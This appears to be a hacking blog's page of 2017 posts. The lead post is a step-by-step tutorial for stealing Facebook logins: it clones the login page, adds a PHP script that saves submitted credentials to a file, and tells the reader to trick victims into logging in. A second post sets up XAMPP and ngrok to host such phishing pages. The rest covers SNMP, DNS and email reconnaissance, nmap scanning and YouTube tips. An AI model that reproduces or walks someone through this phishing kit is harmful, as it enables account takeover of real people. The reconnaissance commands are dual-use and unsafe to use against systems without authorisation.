Thursday 27 July 2017

How to Hack a Facebook Account Using Phishing Attack

Posted by Unknown

how to hack a facebook account

How to hack a facebook account ??

Ohh ! Common Question now a days. But now we are going to answer this question.
We already know about phishing which I explained in my previous post named most common ways to hack facebook account. If you haven't read that post, I recommend you read it. But for the sake of this tutorial lets have a small explanation.

Facebook Phishing :- It refers to the situation where attacker con victim to go to a phished page which looks same as Facebook but it is fake and when victim try to login using their real email and passwords, phished page send those credentials to attacker.

 Lets understand the process once more.
  • First of all we will create our fake phishing page.
  • Second, we will upload the page and its files to a server.
  • Finally , we will send server link to victim, try to con him/her to login
Isn’t it simple.


But here we have one problem. We cant upload our phishing page to other free hosting sites  like 000webhost, because they will detect and cancel our account if they came to know that we are using there service to host our phishing pages.

This is why I have written a post about this. In my previous post I told you how to setup basic web server to host phishing pages. So, I recommend you to go to that post and setup your server first.
Assuming, that you have already have web server setup lets start our phishing attack.


How to hack a facebook account using phishing attack

Step 1:- Go to below link of facebook and save page with name index , using Ctrl + S.
After saving, you have one index.html file and one index_files folder.

Step 2:- Open index.html file in notepad. Press Ctrl + F to search for text and search for action= in file.

Step 3:- Now change value of  href=  to href=”login.php”. But make sure value(login.php) is enclosed in quotation symbols.


Step 4:- Just after href= you will see method=. Change it as method=”post”. Again, your value that is post must be enclosed in quotation symbol.
After making these changes, that code line should look like this.

hack facebook account using phishing


Step 5:- Open notepad. Copy and paste below code in it. Then save this file as login.php.

<?php
header("Location: http://www.Facebook.com ");
$handle = fopen("info.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, " rn ");
}
fwrite($handle, " rn ");
fclose($handle);
exit;
?>

This is PHP code will be used to handle the input given by the user on our fake page and then save those credentials  in info.txt file.

Step 6:- Create another notepad file as info.txt.

Step 7:- Finally, we have to upload all these files and folder on our server. I already told how to setup server and host files, in my previous post.


Alternatively you can use following free hosting sites to upload your files and launch phishing attack
After uploading files, all you have to do is share server link with your victim and con victim to click and log in on that fake page.


That’s it. That’s how to hack a facebook account using phishing page.
Read More
Warning

All Tips, Tricks and Tutorials on our blog meant only for educational purpose. I will not be responsible for any type of damage or cause by any user. All the attacks mentioned on this blog are performed on local network.

Sunday 16 July 2017

How To Setup Basic Apache Web Server using Xampp and Ngrok

Posted by Unknown 2 Comments
While learning Ethical Hacking, we need basic webserver to host our files like viruses, web pages or any phishing pages. Because you cant host your phishing pages on other free hosting hosting provider, they will detect it and ban your account.

So here we have simple solution for it. That is, we will setup our own basic apache web server using xampp and ngrok to host our phishing pages and much more.

You can also use ngrok to provide  your localhost server access outside your LAN or say over internet.
What is Xampp and Ngrok ?
Xampp is cross platform local server software program,  having Apache server, PHP, MySQL etc. This software is mostly used to install a localhost server and test web apps. In other words, most coders use it as a Environment Setup program to test their PHP or MySQL codes.

Ngrok can be used to tunnel from a public URL to our locally running services. Like you are running xampp localhost server and you want one of your friend to access it over internet. In that case, you can use ngrok to get a public URL and your friend can use this public URL to access your localhost server.

apache web server setup using xampp ngrok

Download Xampp and Ngrok

Apache Web Server Setup using Xampp and Ngrok

Step 1 :- Download and install Xampp using above links. (Kid’s Stuff)


Step 2  :– Open Xampp control panel and start Apache server.

apache webserver xampp control panel


Step 3:- Download ngrok compatible with your OS and Extract it. Now you have to create an account on ngrok.com and login.
After logging in, you will see your dashboard. Copy your authtoken from here.

apache webserver setup ngrok dashboard

I erased my authtoken from this pic because of some security reasons.

Step 4:- Now got to the extracted folder, where you ngrok.exe file is located, press Shift + Right Click, then click Open Command Windows Here from options to open command prompt here.

Step 5 :- Type this command to save your authtoken for first time.
ngrok.exe authtoken your_unique_authtoken
Press enter.

ngrok save authtoken


Step 6:- Use this command to start a basic http webserver and get your public URL.
ngrok.exe http 80

webserver started ngrok public url


So, here you have your public url to access your localhost xampp server over internet. Type it in browser like this.
https://url.ngrok.io:80
Be sure to add :80 at the end of URL otherwise you will 502 bad gateway error.
Here 80 is port number of http service.

What are DOS and DDOS Attacks?

To host and access any file, just put it in C:\xampp\htdocs\
Now you can host your files and phishing pages using this basic xampp and apache web server setup.


Read More

Tuesday 20 June 2017

How To Use snmpwalk For SNMP enumeration

Posted by Unknown
We have learnt many information gathering concepts in our last posts like DNS Enumeration, Netcraft, Recon-ng, Email Harvesting etc. Let’s continue it with SNMP enumeration.

But first, here is a small and quick introduction to SNMP Protocol.

snmpwalk snmp enumeration pentest tool

What is SNMP ?
SNMP stand for Simple Network Management Protocol. As its name suggests it is a network management protocol used by network managers to manage and retrieve information of devices on network. So, you can also call it a Network Management System. Mostly Devices that supports SNMP are cable modems, routers etc.
Three versions of SNMP that has been developed are SNMPv1, SNMPv2c and SNMPv3.

SNMP Working
It retrieves management data in the form of its own managed systems organized in MIB(Management Information Base) variables and its values. Every specific variable describes specific system status and configuration.
Yup, SNMP uses MIB variables to retrieve information. Every status and configuration of system that SNMP manage has its MIB Variable Value.


Moreover, SNMP Network Management System usually consists of three key components.
  • Managed Device
  •  Agent
  •  NMS (Network Management Station) software which resides on managers.
Managed Device: - Managed device is a computer or node on network, having SNMP interface implemented that allows access to its system specific information either in format of read only or in some cases its read and write, so called Bidirectional or Unidirectional respectively. In other words, it is device on network which managers used to manage using SNMP Interface.
Agent: - An agent is management software that resides in a managed device.
NMS :- So called Network Management Station, is a software used by managers to monitor and control Managed Device using SNMP.

SNMP Community
SNMP uses some community strings while management process. Default is public or private. Now in some cases, these default community strings or these SNMP protocol versions are vulnerable.

SNMP uses some community strings while management process. Default is public or private. Now in some cases, these default community strings or these SNMP protocol versions are vulnerable.
Here is the list of some Windows MIB variable values and their corresponding system status or configuration.

1.3.6.1.2.1.25.1.6.0
System Processes
1.3.6.1.2.1.25.4.2.1.2
Running Programs
1.3.6.1.4.1.77.1.2.25
User Accounts
1.3.6.1.2.1.25.2.3.1.4
Storage Units
1.3.6.1.2.1.6.13.1.3
TCP Ports

NMap Port Scanning Tutorial

SNMP Agent service receives requests on UDP port 161. So we will use Nmap to know whether SNMP port 161 is open or not along with its version. Use below command for this task.

nmap –v –sU –sV –p161  192.168.12.50

In above command, I used -sU and –sV for UDP port scan and version detection respectively. It will scan only for port 161. 

snmp port and version scan using nmap

Look, In above image we discovered that port 161 is open and it is using first version of SNMP.
Now let’s move to our enumeration process.

SNMP Walk
SNMPwalk is very cool and handy tool for SNMP enumeration and information gathering. It is free and available in Kali Linux.

Boot in Kali Linux, open terminal and use this command to use snmpwalk.

snmp  –c public  –v1 192.168.12.50

-c is used to specify community. Default is public.
-v1 is used to specify first version.


Now use MIB values to enumerate specific system status and configuration.
I am going to gather user accounts available on my target system.

snmp  –c public  –v1  192.168.12.50 1.3.6.1.4.1.77.1.2.25

In the end of command I used MIB value from above table to get list of available users in target system. Here is the output of command.

snmpwalk user account enumeration

Now to move step further, all you have to do is use below command syntax.

snmp  -c public  -version target_ip mib_value

In above command, replace version with your target’s SNMP version, target_ip with your targeted system’s ip address and replace mib_value with mib value corresponding to specific system status or configuration


If you have any suggestions related to topic then comment and Share this post with your friends.


Read More

Friday 16 June 2017

Information Gathering (Overview, Tools and Techniques)

Posted by Unknown
As we know from my previous post named five phases of ethical hacking, Information Gathering is first and important phase of ethical hacking and penetration testing. The more information you have about your target, the easy it will be to hack to your target.

What is Information Gathering ???

Information Gathering (also known as reconnaissance and footprinting) is first phase of penetration testing and ethical hacking. It is process of collecting relevant information(like ip address, hosts, nameservers, contact info, employees, servers, antiviruses and intrusion detection systems etc.) about target that helps in other phases of ethical hacking using various tools and techniques like whois, netcraft, recon-ng etc.

information gathering overviews tools techniques


Types of Information Gathering???

There are two main types of information gathering. Here is short and sweet definition of both.

Active Gathering :- Active refers to process of gathering information about target by directly interacting with it.

Passive Information:- In passive reconnaissance, we collect info about target without directly interacting with it.

This post covers passive as well as active information gathering concepts. Following is the list of some reconnaissance methods.

Google Hacking:- It refers to collecting information from google using some commands called google dorks. I have already written a post about using google commands. Have a look at these posts.


Email Harvesting :- It is technique of collecting all emails related to your targeted organisation or website. There are various tools for gathering emails. But we will use theharvester tool in kali linux. Follow these simple steps to gather email address:-
Step 1- Fire up Kali Linux and open terminal.
Step 2- Use below command to use theharvester.


theharvester –d cybrarytech.com –b google > mails.txt

-d  - Used to specify target site. Here in this example, I used it on my own site.
-b   - Used to specify service which you want use to collect emails. You can use google, bing, yahoo etc. I used google in this example.
 > mails.txt   - This is used to store all the output in a file. In this example, I stored all the emails in a file named mails.txt

Introduction to DOS and DDOS

Recon-ng
Recon-ng is very powerful framework for collecting target information like hosts, contacts, profiles.  You can think of it is a metasploit for gathering information. But it is used for reconnaissance purpose only, not for exploitation like metasploit. It is available in Kali Linux.
First of all, lets have a look at layout of its modules.
recon/domains-hosts/netcraft
recon – First part is name of module.
Domains-hosts – Second part is conversion action. This tells that you have to give input as domain name of site and It will convert it to hosts list relevant to that targeted site.
Netcraft    - It is third part, it refers to the source of gathering info.

Step 1 – To start recon-ng in Kali Linux, open terminal and type recon-ng.
Step 2 – Now use below commands to use recong-ng
 help -  To get list of commands.
show modules -  To get list of available modules.
use -   To use a module. For example.
use recon/domains-hosts/google_site_web
show options -  Used to get options or particular module.
set -   Used to set option for module.
 run ­ -  To run module.
Finding available hosts of target site

For the sake of tutorial, I will show you an example of how I got list of all sub domains or hosts using recon. Have a look at below image in which I used recon/domains-hosts/netcraft

recon-ng usage for footprinting


Using Additional Active Information Resources
Besides these, we have some other resources to collect information about our target.  Here is a small list of tools and techniques.

Netcraft.com
Using this website you can get huge amount of information about your target like its ip address, registrar, owner info, technologies or languages used in site. So visit below link and enter ip address of your target site.

Whois
We can think of it as a database which can be used to retrieve information like registrar, nameserver, registered date, expiry date etc. Sometimes it reveals very confidential information about target. It is managed by INTERNIC.
Whois tool is already installed in Kali Linux. Open terminal and use below command.
whois google.com
You can use some websites for whois query too.  List of some whois query site is below.

Using DNSEnum and DNSRecon to gather DNS Information
Both DNSRecon and DNSEnum can be used to gather DNS related information like nameservers, mail servers, dns records(A,SOA,CNAME etc.). These tools are free and available in Kali Linux.

Using DNSRecon:- DNS Recon can be used for standard record enumeration, reverse ip lookup, server information etc.  For standard record enumeration, open terminal in Kali and use this command.
dnsrecon –d google.com
Press enter and you will get many information nameserver, mail server, A and TXT record etc.

using dnsrecon for foorprinting


Reverse IP Lookup is used to gather domain names associated with any ip. Lets perform a reverse ip lookup using dnsrecon.
dnsrecon –d google.com –s


Using DNSEnum:- DNSEnum is similar tool as dnsrecon. One thing I like about dnsenum is that, its output is very understandable and formatted. Besides this, it is also very easy to use this tool. Have a look.
Open Terminal and type this command.
dnsenum google.com

Geographical Location

Yup, it is also important to get geographical location of target. Once, we have ip of the target, it is very easy to get its location. You can ipaddressguide.com for this. Open this site and enter ip address. Simple !!!

ip2location to get geographical location


Hope you got enough knowledge about Information Gathering, its types and Passive Information Gathering techniques and tools.
Read More

Saturday 13 May 2017

7 Amazing YouTube Tips Tricks and Pranks

Posted by Unknown
I’ll be stupid if I ask what is your favorite site to watch to videos online. Isn't it?
Of Course ! YouTube
.
You can also think of you tube as a social site. Where you can share videos with your friends and see ideas of other peoples too.


Well if you are a you tube addict and used to spend too much time on it like me for entertaining and learning stuff, this is for you my friend. Here we have some best, less used, mostly secret youtube tricks and tips that you probably don’t know about.

youtube tips tricks pranks

1. Create link that start video from any specific time

This trick is very handy in a situation where you want to share any youtube with your friend but you want them to start video at any specific time. In other words, you want your shared video to start at any certain time.
Step 1:- Open video.
Step 2:- Pause the video at time where you want it to start after sharing.(Imagine you want it to start after 15 seconds.)
Step 3:- Click the share button.
Step 4 :- Now the most important, check the box “Start at” and then share the Video.

youtube video share


2.   Watch-Later


One of my favorite, if you found a great video on you-tube and you don’t have time to see the video but the video is worth watching. In that case, just open the video, Click Add To  and finally click the Watch Later playlist.
It’ll be added to watch later playlist and you can watch it anytime you want by going to Playlists > Watch Later.

youtube watch later


3.  Keyboard Shortcuts

Make it easy to use youtube by using these shortcut keys.
Space or k – To Pause and Play
J – Rewind 10 Seconds
F – Fast Forward to 10 Seconds
M – To Mute Video
Number 0 – To start the video again from starting
Number  1 to 9 – To start the video from its 10% to 90%

4. Speed Control

Lets say you want to see something in video in slow motion or in fast . That’s where this tricks comes in handy. Using this trick, you can control video play speed or you can play it in slow motion.
To adjust the speed,  Click the gear icon, Click Speed and Adjust it according to you.


5.  Download Video

There are various methods of downloading  videos from youtube. Some of them are working. But here is the best and working of method of downloading the video if you don’t want any hassle.
Open the video you want to download and put ss just after www. and before youtube and press enter.
You will be redirected to SaveFrom website, where you can download it in various formats.

youtube video download trick


6. Keyboard Operated Version of Youtube

Not feeling comfortable while using mouse or touchpad? Suppose your toucpad is not working properly and you want to use with keyboard. Whatever the reason is. Just open below URL address in your PC.


Now you gonna see completely different and keyboard driven version like online tv.


7. Prank

Well its not a trick. But you can call it if you want. Its just a prank. Open youtube and type doge meme hit search and watch magic. You will see a colorful version.


Hope you enjoyed it. These tricks can help you in certain ways. Share these awesome youtube tips tricks with your  friends.
Read More

Thursday 23 March 2017

An Ultimate Guide to NMap and Port Scanning

Posted by Unknown 3 Comments
Second phase of ethical hacking is scanning and it is as important as information gathering. That’s where we use NMap and its handy features. Nmap (so called Network Mapper) is very useful and quite famous utility now days which you can for network scan. This post will walk you though nmap ports scan strategies.


It is available in both command line and graphical user interface. Other interesting things about nmap is that you can use it for other multi-purposes things  like host scanning, port scanning, vulnerability scanning, getting operating system and version.

★ Learn About DOS / DDOS Attack

It can be used to perform network scans to identify which services a target host is running, operating system, software, firewalls and much more.

nmap port scan tutorial guide


Downloading and Installing:-
Nmap is already installed in Kali Linux or other major penetration testing distros like backtrack. If you are using other platform like Windows, Linux you can download and install it from below link.


But before I show you port scanning using nmap, I recommend you to read one of my previous posts about TCP/UDP.


Nmap Scanning Types:-

TCP SYN Scan:-
Hope you have learnt about TCP/UDP and three way handshake from previous posts.
In SYN scan, we use TCP to connect with target but do not make full connections with target host system.
In other words, it send SYN packet, target host reply with SYN/ACK packet in response, now according to TCP our system should reply to SYN/ACK packet with ACK or Acknowledgement packet. But it’ll never do that. SYN scan will not reply to SYN/ACK. It does not make full connection with target.

Therefore, it is undetectable because windows record logs of complete connect but this TCP SYN does not make full connection with target host.
And that’s why we also call it stealth scan.


Now let’s perform a simple TCP SYN scan using nmap. Open terminal, type below command and hit enter.
nmap –vv –sS 192.168.12.51

nmap -> Name of tool to start
-v or -vv -> Verbose or very verbose used to make our scan result to appear in more understandable way.
-sS -> -s is used to define scan type and -sS is for SYN scan type.
192.168.12.51 or target host -> it is my target host’s ip address. You need to replace this IP Address with your target system’s IP address.


TCP Scan:-    
It is same as TCP SYN scan but unlike TCP SYN, it replies to SYN/ACK packet and makes full connections with target system. Thus it makes it detectable. Moreover or important is that, it is used to scan for TCP ports only. Use below command for this scan.
nmap –vv –sT 192.168.12.51
-sT -> it refers to TCP scan type.

UDP Scan:-
This scan is used to scan for open UDP ports in target system. UDP is connectionless protocol. Hence it is not as reliable as TCP is. To perform a UDP Scan, use this syntax.
nmap –vv –sU 192.168.12.51
-sU refers to UDP scan type.
FIN Scan:-
Like SYN packet is used or sent to make connection, FIN is used to drop or to get disconnect from target system. This scan is very helpful in case if your target system have Firewalls or IDS. Simple syntax its command is as follows.
nmap –vv –sF 192.168.12.51
Where –sF is referring to FIN scan.


Other NMap Usage:-


Detect Operating System: - To detect operating system of target system along with the scan use below command syntax.
nmap –vv –sS –O 192.168.12.51
-O option is used to detect operating system.


operating system scan using nmap

Scan Multiple Hosts: - You can perform scan for multiple hosts at one time. For this, you must write ip address of another second host just after the first by giving a space.
nmap –vv –sS 192.168.12.51 192.168.12.52
And so on.

You can scan entire subnet using this syntax.
nmap –vv –sS  192.168.12.1/24

Version Detection: - It is very useful feature in nmap. You can also detect software or service version. However version scan takes little bit more time than others.
nmap –vv –sV –sT 192.168.12.51
-sV option is used for version detection.

version scan in nmap

Scan for Specific Ports: - Consider a scenario where you want to scan only some specific ports on target.  You can do this using nmap using –p option with this syntax.
nmap –vv –sS –p80,443 192.168.12.51
Here in this example, I used –p nmap option to scan for port 80 and 443 only.

Another one, you can scan for open ports within specified. For example:-
nmap –vv –sT –p1-500 192.168.12.51
It’ll scan for open TCP ports within range of 1 to 500.


Now you need to keep practice nmap port scanning within your lab to understand it. Nmap is not just limited to these features only. You can learn more about this tool using google and other ethical hacking blogs. We’ll soon update this post so keep visiting to our blog or subscribe for our newsletter.


Read More